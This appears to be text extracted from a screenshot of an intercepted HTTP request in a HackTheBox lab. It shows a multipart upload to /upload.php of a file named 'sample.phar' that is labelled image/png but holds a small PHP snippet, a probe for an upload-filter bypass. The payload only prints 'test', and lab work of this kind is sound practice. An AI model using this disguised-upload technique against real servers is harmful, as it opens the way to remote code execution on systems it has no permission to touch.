 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb0:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
4 Accept-Encoding: gzip, deflate
5 Content-Type: multipart/form-data;
boundary=---------------------------16688835272564188841191392140
6 Content-Length: 249
7 Cookie: PHPSESSID=2c347g0o4irpjeltbopuogtttt
8
9 -----------------------------16688835272564188841191392140
10 Content-Disposition: form-data; name="image"; filename="sample.phar"
11 Content-Type: image/png
12
13 <?php
14 echo "test";
15 ?>
16
17
18 -----------------------------16688835272564188841191392140--
19
20